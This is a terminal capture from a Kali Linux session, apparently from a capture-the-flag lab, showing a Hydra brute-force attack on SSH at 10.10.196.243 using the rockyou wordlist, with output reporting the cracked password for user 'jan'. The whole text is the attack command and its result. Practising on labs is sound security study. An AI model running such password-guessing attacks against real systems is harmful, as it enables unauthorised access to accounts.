 ┌──(nico㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.196.243 -t 32
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-19 22:49:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 32 tasks per 1 server, overall 32 tasks, 14344399 login tries (l:1/p:14344399), ~448263 tries per
task
[DATA] attacking ssh://10.10.196.243:22/
[STATUS] 460.00 tries/min, 460 tries in 00:01h, 14343955 to do in 519:43h, 16 active
[22][ssh] host: 10.10.196.243   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 12 final worker threads did not complete until end.
[ERROR] 12 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-19 22:51:23
┌──(nico㉿kali)-[~]